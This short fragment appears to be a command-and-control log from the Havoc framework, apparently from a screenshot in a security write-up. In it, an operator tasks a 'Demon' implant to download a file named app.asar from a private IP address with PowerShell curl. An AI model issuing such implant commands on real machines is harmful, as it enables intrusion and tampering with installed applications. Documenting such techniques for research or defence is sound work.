 21/05/2025 13:29:57 [5pider] Demon » powershell curl -o app.asar http://192.168.142.130/
[*] [B5E3AC17] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [240 bytes]